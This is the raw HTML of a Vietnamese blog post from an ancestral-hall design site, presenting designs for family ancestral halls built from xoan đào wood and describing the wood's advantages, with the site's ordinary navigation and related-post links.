										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>	<section id="primary" class="content-area">
		<div class="container">
			<div class="main-grid grid">
				<main id="main" class="site-main">
					
						
							<article class="entry-content">
	<header class="entry-header">
		<h1 class="post-title">5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng</h1>		<div class="entry-meta">
			<ul class="list-meta">
				<li class="author">Đăng bởi: Thoa Phạm</li>
				<li class="date">
					<span class="icon-svg">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000"><path d="M929.8 174c-0.09999999999990905-49.900000000000006-28.09999999999991-75-77.59999999999991-73.7-16.800000000000068 0.4000000000000057-20.5 7-20.100000000000023 21.900000000000006 0.6999999999999318 25.200000000000003 1.1000000000000227 50.499999999999986-0.20000000000004547 75.7-2 40.79999999999998-26.199999999999932 66.20000000000002-66.60000000000002 69.4-21.399999999999977 1.6999999999999886-43.09999999999991 1.599999999999966-64.39999999999998 0.0999999999999659-43.39999999999998-3-67.69999999999993-29.299999999999983-68.69999999999993-72.89999999999998-0.5-24.30000000000001-0.8000000000000682-48.599999999999994 0.09999999999990905-72.9 0.6000000000000227-15.599999999999994-4.699999999999932-21.19999999999999-20.699999999999932-21.099999999999994-74.80000000000007 0.7000000000000028-149.60000000000002 0.7000000000000028-224.3 0-17-0.20000000000000284-20.30000000000001 7.099999999999994-19.80000000000001 21.799999999999997 0.8000000000000114 25.200000000000003 0.6999999999999886 50.500000000000014 0.10000000000002274 75.7-0.9000000000000341 38.099999999999994-22.900000000000034 64-60.700000000000045 68.30000000000001-23.099999999999966 2.6999999999999886-46.69999999999999 2.5-69.99999999999997 1.099999999999966-42.5-2.5-66.20000000000002-27.69999999999999-67.70000000000002-70.49999999999997-0.799999999999983-25.200000000000017-0.8999999999999773-50.5 0-75.7 0.6000000000000227-15.900000000000006-5.599999999999994-20.5-21.19999999999999-20.799999999999997-50.900000000000006-1.1000000000000085-77.9 24.39999999999999-77.9 76.4-0.09999999999999432 248.7-0.09999999999999432 497.3 0 746 0 53.60000000000002 23.10000000000001 77.10000000000002 76.6 77.20000000000005 235.60000000000002 0.20000000000004547 471.09999999999997 0.20000000000004547 706.7 0 53.899999999999864 0 76.39999999999986-23 76.39999999999986-77.10000000000002 0.20000000000004547-124.29999999999995 0-248.69999999999993 0-373 0.10000000000002274-125.39999999999998 0.3000000000000682-250.7 0-375.9z m-761.8 176.8c-0.09999999999999432-13 5.5-18.19999999999999 18.5-18.19999999999999 55 0.2999999999999545 110 0.2999999999999545 164.89999999999998 0.0999999999999659 11.800000000000011 0 16.400000000000034 4.900000000000034 16.30000000000001 16.80000000000001-0.39999999999997726 44.69999999999999-0.5 89.5 0.10000000000002274 134.2 0.19999999999998863 14.800000000000011-7.800000000000011 16.5-19.400000000000034 16.400000000000034-27-0.30000000000001137-54-0.10000000000002274-81.09999999999997-0.10000000000002274-27 0-54.10000000000002-0.39999999999997726-81.10000000000002 0.19999999999998863-13.099999999999994 0.30000000000001137-18.399999999999977-4.699999999999989-18.299999999999983-17.899999999999977 0.5-43.900000000000034 0.4000000000000057-87.69999999999999 0.09999999999999432-131.5z m199.89999999999998 531c0.20000000000004547 14.300000000000068-4.5 20-19.099999999999966 19.800000000000068-53.10000000000002-0.5-106.20000000000002-0.5-159.3 0-15.5 0.1999999999999318-21.80000000000001-5.2000000000000455-21.599999999999994-21 0.5999999999999943-42.89999999999998 0.5-85.70000000000005 0.09999999999999432-128.60000000000002-0.09999999999999432-13.100000000000023 5.099999999999994-18.299999999999955 18.19999999999999-18 27 0.6000000000000227 54 0.20000000000004547 81.10000000000002 0.20000000000004547 27 0 54.099999999999966 0.5 81.09999999999997-0.20000000000004547 14.200000000000045-0.39999999999997726 19.80000000000001 4.399999999999977 19.600000000000023 19.200000000000045-0.8000000000000114 42.89999999999998-0.6999999999999886 85.79999999999995-0.10000000000002274 128.5999999999999z m-22.599999999999966-180.5c-26.100000000000023-1.099999999999909-52.30000000000001-0.2999999999999545-78.5-0.2999999999999545-25.200000000000017 0-50.5-0.7999999999999545-75.70000000000002 0.2999999999999545-16.400000000000006 0.7000000000000455-23.69999999999999-3.7999999999999545-23.299999999999983-21.699999999999932 0.8999999999999773-42 0.799999999999983-84.10000000000002 0.09999999999999432-126.20000000000005-0.30000000000001137-16.199999999999932 6.299999999999983-20.699999999999932 21.599999999999994-20.5 52.30000000000001 0.7000000000000455 104.69999999999999 1 157-0.10000000000002274 18.19999999999999-0.39999999999997726 21.80000000000001 7 21.5 23.100000000000023-0.8000000000000114 41.10000000000002-1.1000000000000227 82.30000000000007 0.10000000000002274 123.39999999999998 0.39999999999997726 17.800000000000068-6.2000000000000455 22.700000000000045-22.80000000000001 22z m74.19999999999999-368.59999999999997c53.30000000000001 0.30000000000001137 106.60000000000002 0.4000000000000341 159.89999999999998-0.0999999999999659 14.399999999999977-0.10000000000002274 19.899999999999977 5.199999999999989 19.700000000000045 19.69999999999999-0.6000000000000227 43-0.7000000000000455 86 0 129 0.1999999999999318 15.300000000000011-6.600000000000023 19.099999999999966-20.300000000000068 18.80000000000001-27.09999999999991-0.6000000000000227-54.19999999999993-0.20000000000004547-81.29999999999995-0.20000000000004547-26.19999999999999 0-52.39999999999998-0.39999999999997726-78.5 0.20000000000004547-13.199999999999989 0.2999999999999545-18.100000000000023-4.7000000000000455-18-18 0.5-43.900000000000034 0.5-87.90000000000003 0-131.8-0.19999999999998863-13.800000000000011 5.899999999999977-17.69999999999999 18.5-17.600000000000023z m-18.600000000000023 219.90000000000003c-0.19999999999998863-14.200000000000045 4.300000000000011-19.800000000000068 19.200000000000045-19.600000000000023 53.19999999999999 0.7000000000000455 106.39999999999998 0.6000000000000227 159.69999999999993 0 14.800000000000068-0.20000000000004547 19.5 5.5 19.300000000000068 19.700000000000045-0.5 42.89999999999998-0.5 85.89999999999998 0 128.89999999999998 0.1999999999999318 14.299999999999955-4.7000000000000455 20-19.399999999999977 19.600000000000023-27.100000000000023-0.8000000000000682-54.10000000000002-0.20000000000004547-81.20000000000005-0.20000000000004547-25.19999999999999 0-50.39999999999998-0.5-75.60000000000002 0.20000000000004547-14.599999999999966 0.5-22.399999999999977-2.6000000000000227-22-19.700000000000045 0.9000000000000341-42.89999999999998 0.6000000000000227-85.89999999999998 0-128.89999999999998z m198.39999999999998 326.6c0.40000000000009095 17.199999999999932-5.899999999999977 22.799999999999955-22.799999999999955 22.59999999999991-51.39999999999998-0.7999999999999545-102.80000000000001-0.599999999999909-154.3-0.09999999999990905-15.300000000000011 0.1999999999999318-21.80000000000001-4.300000000000068-21.399999999999977-20.700000000000045 0.8999999999999773-42.10000000000002 0.8999999999999773-84.10000000000002 0-126.20000000000005-0.30000000000001137-16 5.399999999999977-21.399999999999977 21-20.799999999999955 26.099999999999966 0.8999999999999773 52.30000000000001 0.2999999999999545 78.5 0.2999999999999545 25.19999999999999 0 50.49999999999994 0.7000000000000455 75.69999999999999-0.2999999999999545 16.399999999999977-0.6000000000000227 23.600000000000023 4 23.200000000000045 21.799999999999955-1 41.10000000000002-0.900000000000091 82.30000000000007 0.09999999999990905 123.40000000000009z m32.60000000000002-526.7c-0.1999999999999318-14.300000000000011 4.800000000000068-20.100000000000023 19.399999999999977-19.899999999999977 53.200000000000045 0.5 106.30000000000007 0.5 159.5 0 15-0.10000000000002274 22.100000000000023 4.5 21.800000000000068 20.799999999999955-0.7000000000000455 42.900000000000034-0.5 85.80000000000001-0.10000000000002274 128.70000000000005 0.10000000000002274 13.199999999999989-5 18.299999999999955-18.200000000000045 18-28-0.5-56-0.20000000000004547-83.89999999999998-0.20000000000004547-25.199999999999932 0-50.39999999999998-0.6999999999999886-75.5 0.30000000000001137-16.299999999999955 0.6000000000000227-23.5-4-23-21.80000000000001 0.8999999999999773-41.89999999999998 0.6000000000000227-83.89999999999998 0-125.89999999999998z m200.5 531.1c0.10000000000002274 13.5-6.2999999999999545 17.899999999999977-18.799999999999955 17.899999999999977-55-0.20000000000004547-110.10000000000002-0.20000000000004547-165.10000000000002 0-11.799999999999955 0-16.600000000000023-5.100000000000023-16.5-16.899999999999977 0.2999999999999545-44.80000000000007 0.39999999999997726-89.5 0-134.30000000000007-0.10000000000002274-14.899999999999977 8.600000000000023-16.199999999999932 19.899999999999977-16.09999999999991 27 0.1999999999999318 54.10000000000002 0.09999999999990905 81.10000000000002 0.09999999999990905 27 0 54.10000000000002 0.40000000000009095 81.10000000000002-0.09999999999990905 13.100000000000023-0.3000000000000682 18.399999999999977 4.699999999999932 18.199999999999932 18-0.2999999999999545 43.69999999999993-0.2999999999999545 87.59999999999991 0.10000000000002274 131.39999999999998z m-23.100000000000023-182.39999999999998c-26.09999999999991-1-52.19999999999993-0.3000000000000682-78.29999999999995-0.3000000000000682-27 0-54.10000000000002-0.5-81.10000000000002 0.10000000000002274-13.199999999999932 0.2999999999999545-18.199999999999932-4.7999999999999545-18-18 0.39999999999997726-43.799999999999955 0.6000000000000227-87.60000000000002-0.10000000000002274-131.39999999999998-0.1999999999999318-15.300000000000068 6.600000000000023-18.800000000000068 20.300000000000068-18.700000000000045 53.10000000000002 0.5 106.19999999999993 0.6000000000000227 159.29999999999995-0.10000000000002274 15.800000000000068-0.1999999999999318 21.399999999999977 5.2000000000000455 21.100000000000023 20.90000000000009-0.7000000000000455 41.89999999999998-0.8999999999999773 83.89999999999998 0.10000000000002274 125.79999999999995 0.5 18.200000000000045-7.2000000000000455 22.299999999999955-23.300000000000068 21.700000000000045z m-537.1999999999999-467.90000000000003c33.89999999999998-2.3000000000000114 60.19999999999999-29.30000000000001 61.89999999999998-64.5 0.8000000000000114-17.700000000000017 0.10000000000002274-35.5 0.10000000000002274-53.20000000000002 0-16.799999999999997 0.5999999999999659-33.599999999999994-0.10000000000002274-50.39999999999999-1.6000000000000227-35.6-27.30000000000001-62.400000000000006-61.30000000000001-65-33.69999999999999-2.5000000000000027-64.19999999999999 20.699999999999996-68.79999999999998 56.199999999999996-5.200000000000017 39.800000000000004-5 80.29999999999998-0.09999999999999432 120.1 4.299999999999983 35.5 34.69999999999999 59 68.30000000000001 56.80000000000001z m458 0.09999999999999432c36.39999999999998 1.4000000000000057 65.79999999999995-27 68.39999999999998-67.1 1-15.800000000000011 0.20000000000004547-31.700000000000017 0.20000000000004547-47.60000000000001h-0.10000000000002274c0-17.700000000000003 1.1000000000000227-35.60000000000001-0.20000000000004547-53.2-2.8999999999999773-38.4-31.799999999999955-65.9-67.19999999999993-65.4-35.5 0.5000000000000057-64 28.700000000000006-65.40000000000009 67.10000000000001-1.1999999999999318 32.599999999999994-1.099999999999909 65.39999999999999 0 97.99999999999999 1.2000000000000455 38.80000000000001 28.40000000000009 66.80000000000001 64.30000000000007 68.20000000000002z" fill="currentColor"/>
						</svg>
					</span>
					11/01/2024
				</li>
				<li class="view">
					<span class="entry-view"><i class="fas fa-eye"></i> <span class="svl_post_view_count" data-id="4323" data-nonce="0c9017f07c">14 Lượt xem</span></span>
				</li>
				<li class="post-cat">
					<ul class="post-categories">
	<li><a href="https://nhathohovietnam.com/tu-van/" rel="category tag">Tư vấn</a></li></ul>				</li>
			</ul>
		</div>
	</header>
	<div class="post-content">
		<div class="entry-social">
			<div class="label">Chia sẻ:</div>
			<div class="fb-like">
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/&width=102&layout=button_count&action=like&size=small&show_faces=true&share=false&height=21" width="102" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
			</div>
			<div class="twitter-share"><a href="https://twitter.com/share?original_referer=https://nhathohovietnam.com&source=tweetbutton&text=5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng&url=https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/&via=" rel="nofollow" target="_blank" title="Be the first one to tweet this article!"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/twitter.jpg" alt=""></a></div>
			<div class="linkedin-share">
				<a href="https://www.linkedin.com/cws/share?url=https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/" rel="nofollow" target="_blank"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/in.jpg" alt=""></a>
			</div>
			<div class="pinterest-share">
				<a href="http://pinterest.com/pin/create/button/?url=https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/&description=5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng&media=https://nhathohovietnam.com/wp-content/uploads/2024/01/Phoi-canh-nha-tho-ho-8-mai-2-tang-ket-hop-nha-ngang-co-ho-nuoc-tai-thanh-pho-Soc-Trang-tinh-Soc-Trang.jpg" target="_blank" rel="nofollow"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/pin.jpg" alt=""></a>
			</div>
		</div>
		<p style="text-align: justify;"><span style="font-size: 12pt;">Gỗ xoan đào có nhiều đặc tính tốt ưu điểm vượt trội nên có ứng dụng khá nhiều trong cuộc sống. Trong đó nhà thờ họ cũng được làm bằng gỗ xoan đào khá phổ biến. Dưới đây chúng tôi gửi 5 mẫu từ đường được làm bằng gỗ xoan đào đẹp và nhiều công năng được ưa chuộng nhất.</span></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#1Nha_tho_ho_duoc_lam_bang_go_xoan_dao_co_uu_diem_gi">1.Nhà thờ họ được làm bằng gỗ xoan đào có ưu điểm gì?</a></li><li><a href="#25_mau_nha_tho_ho_go_xoan_dao_dep">2.5 mẫu nhà thờ họ gỗ xoan đào đẹp</a><ul><li><a href="#21Mau_nha_tho_ho_hai_mai_bang_go_xoan_dao">2.1.Mẫu nhà thờ họ hai mái bằng gỗ xoan đào</a></li><li><a href="#22Mau_nha_tho_ho_4_mai_go_xoan_dao_dac_trung_Mien_Bac">2.2.Mẫu nhà thờ họ 4 mái gỗ xoan đào đặc trưng Miền Bắc</a></li><li><a href="#23Mau_nha_tu_duong_8_mai_bang_go_xoan_dao">2.3.Mẫu  nhà từ đường 8 mái bằng gỗ xoan đào</a></li></ul></li></ul></div>
<h2 style="text-align: justify;"><span id="1Nha_tho_ho_duoc_lam_bang_go_xoan_dao_co_uu_diem_gi"><span style="font-size: 18pt;">1.Nhà thờ họ được làm bằng gỗ xoan đào có ưu điểm gì?</span></span></h2>
<p style="text-align: justify;"><span style="font-size: 12pt;">Nhà thờ họ là một công trình kiến trúc có tính lâu dài bền vững từ đời này sang đời khác. Trừ khi xuống cấp hẳn thì mới xây lại hoặc tu bổ trùng tu lại cho chắc chắn hơn. Tuy nhiên cũng là điều khó khăn bởi nhiều chi phí và ý kiến của cả dòng họ cần có sự đồng nhất. Do vậy nhà thờ họ làm bằng gỗ gì cũng cần có sự cân nhắc trước tiên để đảm bảo dài lâu và bền bỉ. Việc thi công từ đường bằng gỗ xoan đào là sự lựa chọn khá chính xác bởi nhiều ưu điểm.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Về mặt thẩm mỹ: Gỗ xoan đào có đường vân tự nhiên đẹp mắt , mềm mại.  Các nghệ nhân có thể chạm trổ lên gỗ dễ dàng và tinh tế tạo nên những hình ảnh đẹp trên nền gỗ. Sau khi được gia công, bề mặt gỗ xoan đào có độ bóng tự nhiên, mịn màn và có màu sắc thu hút góp phần tạo nên những sản phẩm đẳng cấp với tính thẩm mỹ cao. Gỗ xoan đào có đặc tính dễ dàng chế tác, thích hợp cho cả những kiểu chế tác phức tạp, đòi hỏi sự tinh tế và cầu kì.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Về đặc tính gỗ: Gỗ xoan đào có thớ gỗ đẹp chắc chắn bền bỉ. Đường vân rõ ràng sơn màu lên dễ và đẹp. Màu sơn tự nhiên bóng bẩy, có khả năng chống mục, chống mối mọt khá tốt, giúp cho sản phẩm làm từ gỗ xoan đào có tuổi thọ cao, bền đẹp . Gỗ có khả năng chống nước cũng khá ổn do vậy trước thời tiết khí hậu khắc nghiệt nhà thờ họ làm bằng gỗ xoan đào cũng được ưa chuộng hơn.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Đặc biệt so với các loại gỗ quý hiếm như gỗ lim, gỗ gụ, sến táu thì gỗ xoan đào dễ kiếm hơn và giá thành tốt hơn nhiều.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Đặc biệt với các mẫu nhà thờ họ hiện đại thì có thể kết hợp giữa bê tông giả gỗ và gỗ thật để tăng độ bền của công trình .</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Chính vì những ưu điểm nổi trội mà gỗ xoan đào không chỉ áp dụng để làm nhà thờ họ mà còn được dùng sản xuất bàn ghế tủ , giường &#8230;trong nhiều công trình khác nhau .</span></p>
<h2 style="text-align: justify;"><span id="25_mau_nha_tho_ho_go_xoan_dao_dep"><span style="font-size: 18pt;">2.5 mẫu nhà thờ họ gỗ xoan đào đẹp</span></span></h2>
<h3 style="text-align: justify;"><span id="21Mau_nha_tho_ho_hai_mai_bang_go_xoan_dao"><span style="font-size: 14pt;">2.1.Mẫu nhà thờ họ hai mái bằng gỗ xoan đào</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;">Đây là mẫu nhà thờ tổ tiên hai mái được làm bằng gỗ xoan đào. Một mẫu nhà chữ Nhị khá tinh tế và được đầu tư công phu về mặt thiết kế sao cho đủ công năng cho cả dòng họ. Đáp ứng cao nhất nhu cầu thờ cúng của từ đường .</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Nhà thờ được xây dựng bằng gỗ xoan đào, với kết cấu khung chịu lực. Các cột, kèo, xà được làm bằng gỗ chắc chắn, liên kết với nhau bằng các mộng và chốt. Nhà thờ có hai mái, được lợp bằng ngói âm dương. Ở giữa đỉnh mái là hình ảnh rồng chầu mặt nguyệt. Trong phong thủy, chi tiết rồng chầu mặt nguyệt là một biểu tượng mang ý nghĩa tốt lành, thể hiện sự thịnh vượng, may mắn và an toàn. Rồng chầu mặt nguyệt thể hiện sự mong muốn của gia chủ về một cuộc sống sung túc, giàu có và thành đạt.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" class="aligncenter" title="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" src="https://nhathohovietnam.com/wp-content/uploads/2023/09/Thiet-ke-nha-tho-ho-3-gian-2-mai-chu-Nhi-o-huyen-Phong-Dien-Thua-Thien-Hue.jpg" alt="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" width="920" height="767" /></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Nhà thờ họ</a> kèm nhà ngang nhỏ đơn giản được làm bằng gỗ xoan đào rất đẹp và ấn tượng.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="aligncenter" title="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" src="https://nhathohovietnam.com/wp-content/uploads/2023/09/Thiet-ke-nha-tho-ho-3-gian-2-mai-ket-hop-nha-ngang-huyen-Moc-Chau-Son-La.jpg" alt="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" width="920" height="767" /></span></p>
<p><span style="font-size: 12pt;">*** Xem thêm 99+<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/"> mẫu từ đường hai mái đẹp sang trọng</a></span></p>
<h3 style="text-align: justify;"><span id="22Mau_nha_tho_ho_4_mai_go_xoan_dao_dac_trung_Mien_Bac"><span style="font-size: 14pt;">2.2.Mẫu nhà thờ họ 4 mái gỗ xoan đào đặc trưng Miền Bắc</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;">Nhà thờ họ 3 gian 4 mái kết hợp nhà ngang hai lầu đẹp tại Bắc Ninh.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/">Nhà thờ họ 3 gian 4 mái</a> với phong cách thiết kế truyền thống. Nhà thờ họ 3 gian có mái ngói đỏ, lợp theo kiểu 4 mái. Mái nhà có độ dốc cao, giúp thoát nước tốt. Đỉnh mái có 2 con kìm nóc 2 bên. Ở giữa đỉnh mái là bức hoành phi chữ nho “Lưu – Quang – Đức”. Nhà thờ họ được làm kết hợp giữa bê tông cốt thép và gỗ xoan đào . Các cửa ra vào được làm bằng gỗ đảm bảo độ bền tối đa cho công trình.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="aligncenter" title="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" src="https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-ket-hop-nha-ngang-2-lau-o-huyen-Ky-Son-Hoa-Binh.jpg" alt="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" width="920" height="767" /></span></p>
<h3 style="text-align: justify;"><span id="23Mau_nha_tu_duong_8_mai_bang_go_xoan_dao"><span style="font-size: 14pt;">2.3.Mẫu  nhà từ đường 8 mái bằng gỗ xoan đào</span></span></h3>
<p style="text-align: justify;"><span style="font-size: 12pt;">Với công trình diện tích lớn của từ đường Đàm tộc tại Nghệ An, cả dòng tộc cùng hợp sức hợp lòng làm nhà thờ họ 8 mái kiên cố xây hoàn toàn bằng gỗ xoan đào.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="alignnone" title="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/Phoi-canh-nha-tho-ho-8-mai-2-tang-ket-hop-nha-ngang-co-ho-nuoc-tai-thanh-pho-Soc-Trang-tinh-Soc-Trang.jpg" alt="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" width="920" height="767" /></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Đơn giản hơn là mẫu 8 mái với gạch mái màu trầm theo thời gian. Khuôn viên bên ngoài cũng đơn giản do diện tích không quá rộng. Tuy nhiên toàn bộ công trình cũng được dòng họ làm gỗ xoan đào để nguyên vân gỗ tự nhiên bóng bẩy và rất truyền thống.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;"><img decoding="async" loading="lazy" class="aligncenter" title="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-8-mai-1.jpg" alt="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" width="920" height="767" /></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Như vậy nhà thờ họ có thể được làm bằng nhiều loại gỗ khác nhau. Trong đó gỗ xoan đào là một dòng gỗ được nhiều dòng họ ưu tiên lựa chọn. Khách hàng có thể tham khảo thêm <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">1001 mẫu nhà thờ họ đẹp</a> để có thể có nhiều thêm sự lựa chọn cho dòng tộc mình.</span></p>
	</div>

	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&autoLogAppEvents=1"></script>
	<div class="fb-comments" data-href="https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/" data-width="100%" data-numposts="5"></div>					
</article>
<section class="related-post">
	<div class="row"><h2>Bài viết liên quan</h2></div>
	<div class="row">
		<div class="grid-post grid grid-2 grid-md-5">
							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg" class="attachment-full size-full wp-post-image" alt="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/" title="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?">So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg" class="attachment-full size-full wp-post-image" alt="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/" title="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?">So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7.jpg" class="attachment-full size-full wp-post-image" alt="Phân loại nhóm gỗ – Hướng dẫn cách nhận biết và ứng dụng" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung/" title="Phân loại nhóm gỗ – Hướng dẫn cách nhận biết và ứng dụng">Phân loại nhóm gỗ – Hướng dẫn cách nhận biết và ứng dụng</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
